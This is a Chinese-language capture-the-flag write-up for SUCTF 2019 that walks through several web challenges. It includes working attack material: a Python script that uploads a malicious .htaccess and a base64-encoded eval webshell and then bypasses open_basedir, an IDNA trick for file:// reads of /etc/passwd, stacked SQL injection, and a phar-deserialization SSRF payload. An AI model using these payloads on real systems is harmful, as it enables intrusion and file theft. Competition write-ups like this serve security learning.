2019 suctf writeup
0x00 前言
又是很嗨的一场比赛。
PS: 补充了iCloudMusic的个人详细题解
0x01 CheckIn
题目描述
题目解答
首先判断目标题目的容器环境,发现是nginx而不是apache
之后发现上传点具有如下特征:
.php后缀的不可以<?不可以出现exif_imagetype检验是否是图片
那么就逐点bypass;
不允许php后缀的情况下就要考虑容器的特性
容器是否存在解析漏洞或者其他,如果是apache的话我们完全可以先上传.htaccess来将某个后缀当做php脚本解析执行,但是此处是nginx容器,在这个版本也没有对应的解析漏洞,因此考虑.user.ini来构造解析
这个可以参考:《user.ini文件构成的PHP后门》不允许
<?那么就考虑<script language='php'>exif_imagetype校验bypass
这个可以参考这篇文章:https://xz.aliyun.com/t/3937
最终得到如下getshell脚本
1 | import requests |
1 | GET /uploads/0ec1db6cfe0333559b8991ce81e48662/index.php?c=system(%27cat%20/flag%27); HTTP/1.1 |
直接cat得到flag
0x02 EasyPHP
题目描述
题目解答
访问站点直接得到网站对应的源代码
1 |
|
看到源码之后思路就很明确了,get_the_flag 函数部分的上传漏洞和上题相类似,但是不同的是这里是apache环境,所以要上传的是.htaccess文件来构造解析。
关键的是第一部分,如何来让eval 函数触发get_the_flag 函数,首先判断正则过滤了那些ascii字符,写一个脚本判断一下。
1 |
|
最终可以得到有如下1
['%21','%23','%24','%25','%28','%29','%2A','%2B','-','%2F','%3A','%3B','%3C','%3E','%3F','%40','%5C','%5D','%5E','%7B','%7D','%80','%81','%82','%83','%84','%85','%86','%87','%88','%89','%8A','%8B','%8C','%8D','%8E','%8F','%90','%91','%92','%93','%94','%95','%96','%97','%98','%99','%9A','%9B','%9C','%9D','%9E','%9F','%A0','%A1','%A2','%A3','%A4','%A5','%A6','%A7','%A8','%A9','%AA','%AB','%AC','%AD','%AE','%AF','%B0','%B1','%B2','%B3','%B4','%B5','%B6','%B7','%B8','%B9','%BA','%BB','%BC','%BD','%BE','%BF','%C0','%C1','%C2','%C3','%C4','%C5','%C6','%C7','%C8','%C9','%CA','%CB','%CC','%CD','%CE','%CF','%D0','%D1','%D2','%D3','%D4','%D5','%D6','%D7','%D8','%D9','%DA','%DB','%DC','%DD','%DE','%DF','%E0','%E1','%E2','%E3','%E4','%E5','%E6','%E7','%E8','%E9','%EA','%EB','%EC','%ED','%EE','%EF','%F0','%F1','%F2','%F3','%F4','%F5','%F6','%F7','%F8','%F9','%FA','%FB','%FC','%FD','%FE','%FF']
那么之后只要使用既有的规则模式进行fuzz即可(随后会写专门的文章来介绍webfuzz)
因为还有长度限制,所以如果fuzz出get_the_flag的话,可能长度会超,所以考虑率fuzz出$_GET[z],然后让php解析${$_GET[z]}来达到调用对应函数的目的。
这里fuzz字符之间的异或,最终得到如下结果1
2
3
4
5
6
// fuzz_api.php
$_=$_GET['a']^$_GET['b'];
// $_ = '%fe%fe%fe%fe^%a1%b9%bb%aa';
if($_ == '_GET')print_r('true');
因为可见字符都被过滤了,这里我们还得要一个字符来作为参数,同时要考虑bypass1
2$character_type = count_chars($hhh, 3);
if(strlen($character_type)>12) die("Almost there!");
所以简单的做法就是把上面的可用字符串再给fuzz一遍,最终得到如下payload1
${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();
所以我们就可以写脚本来一键getshell了1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33import requests
import base64
url = "http://47.111.59.243:9001/?_=${%fe%fe%fe%fe^%a1%b9%bb%aa}{%fe}();&%fe=get_the_flag"
htaccess = b"""\x00\x00\x8a\x39\x8a\x39
AddType application/x-httpd-php .zzzz
php_value auto_append_file "php://filter/convert.base64-decode/resource=/var/www/html/upload/tmp_13c21ab4858db269eab22891ac26c5be/shell.zzzz"
"""
shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00"+ base64.b64encode(b"<?php eval($_GET['c']);?>")
# shell = b"\x00\x00\x8a\x39\x8a\x39"+b"00" + "<script language='php'>eval($_REQUEST[c]);</script>"
files = [('file',('.htaccess',htaccess,'image/jpeg'))]
data = {"upload":"Submit"}
# proxies = {"http":"http://127.0.0.1:8080"}
print("upload .htaccess")
r = requests.post(url=url,files=files)
# print(r.text)
print("upload shell.zzzz")
files = [('file',('shell.zzzz',shell,'application/octet-stream'))]
r = requests.post(url=url,files=files)
# r = requests.get('http://47.111.59.243:9001/upload/tmp_13c21ab4858db269eab22891ac26c5be/shell.zzzz?c=system(%27ls%27);')
# r = requests.get("http://47.111.59.243:9001/upload/tmp_13c21ab4858db269eab22891ac26c5be/shell.zzzz?c=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(scandir('/'));")
r = requests.get("http://47.111.59.243:9001/upload/tmp_13c21ab4858db269eab22891ac26c5be/shell.zzzz?c=chdir('img');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');print_r(file_get_contents('/THis_Is_tHe_F14g'));")
print r.text
最终得到flag
0x03 Pythonginx
题目描述
题目解答
右键直接看到题目的源代码(完好格式)1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
看到这个代码立马想到最近blackhat大会上公布的几个trick,具体链接如下
https://bugs.python.org/issue36742
https://bugs.python.org/issue36216
网页源码的注释上也有提示1
2<!-- Dont worry about the suctf.cc. Go on! -->
<!-- Do you know the nginx? -->
所以我们结合上面的信息,来构造payload如下:1
url=file://suctf.c%E2%84%82/../../../etc/passwd
此处用于构造c的字符来源
https://en.wiktionary.org/wiki/Appendix:Unicode/Letterlike_Symbols
经过一番fuzz,在配置文件中读到flag的路径和名称1

url=file://suctf.c%E2%84%82/../../../usr/local/nginx/conf/nginx.conf
1 | server { |
最终读到flag1
url=file://suctf.c%E2%84%82/../../../usr/fffffflag
如果你的字典不够给力,fuzz不到的话,不妨试试这个
https://github.com/zer0yu/Berserker/blob/master/webfuzz/fi/lfi.txt
0x04 easy_sql
题目描述
题目解答
显示随便测了一下,发现一般会有以下四种返回结果1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
1. query=1e100

Array
(
    [0] => 1
)

2.	query=0x730065006c0065006300740020004000400076006500%20%2e%2e%2e

Too long.

3.	query=1)%20or%20benchmark(10000000,MD5(1))#

Nonono.

4.	query=NULL

Array
(
    [0] =>
)
可以看到字符长度是有限制的,而且过滤了一些关键词
之后fuzz测试的过程中发现是堆叠注入
1 | # 显示数据库 |
1 | # 回显表名 |
1 | # 但是过滤了from |
所以最后解决方法是1
2
3
4
5
6
7
8# 直接输出flag
query=*,1
# 回显
Array
(
[0] => SUCTF{SUCTF_baby_sql_chall_120993n810h3}
[1] => 1
)
别问,问就是fuzz
https://github.com/zer0yu/Berserker/blob/master/webfuzz/sqli/sql_fuzz.txt
0x05 Upload labs 2
题目描述
去看看你自己到底传了个啥 http://47.111.59.243:9025/ 交flag时去掉引号
题目解答
题目有附件,所以是一个代码审计题目,先看最终怎么可以getflag,发现有对应的函数,在admin.php中
1 | function __destruct(){ |
而且还限制了必须是本地来访问这个admin.php文件
1 | if($_SERVER['REMOTE_ADDR'] == '127.0.0.1'){ |
所以目标很明确,就是要ssrf的点来触发这个,从而把flag发给我
但是很尴尬的是在func.php中的正则,过滤掉了phar这个关键字,所以初看,感觉点没有办法触发,但是后面经过分析正则的话,发现使用如下方式可以bypass掉这个正则过滤,进而触发phar反序列化。
1 | php://filter/read=convert.base64-encode/resource=phar://poc.phar |
之所以想到这个phar文件,是因为这是一个上传题,而且存在一个疑似phar反序列化的触发点–func.php中的这几行代码
1 | $file_path = $_POST['url']; |
具体来说就是getMIME()函数中的finfo_open函数
1 | function getMIME(){ |
但是网站并没有公开说明这个函数可以触发phar反序列化,我是怎么知道的呢?
zsx师傅曾在他的文章《Phar与Stream Wrapper造成PHP RCE的深入挖掘》写到,只要函数在底层调用了这个php_stream_locate_url_wrapper函数,那么就能触发phar反序列化,而finfo_open函数在底层恰好就是使用了这个函数。(其实这个点本地盲打也能触发,所以发现的话也不难)
ext/fileinfo/fileinfo.c:517
到此为止反序列化已经完整了,那么怎么进行ssrf呢?很容易联想到之前wupco出的easyphp中的SoapClient,所以就可以构造如下payload
1 |
|
修改后缀为gif之后上传得到上传路径来触发
1 | php://filter/read=convert.base64-encode/resource=phar://upload/8256248f8bb97051ddea1f7946057e08/2d32ae0bbeb53285459d07235d464102.gif |
直接得到flag
0x06 Cocktail’s Remix
题目描述
题目解答
发现回显的是 It Works!
所以尝试爆破路径
结果发现 http://47.111.59.243:9016/robots.txt
1 | User-agent: * |
存在任意文件下载漏洞 http://47.111.59.243:9016/download.php
参数是fuzz出来的filename(字典链接同上)

继续使用上述字典进行fuzz,筛选出有价值的信息如下

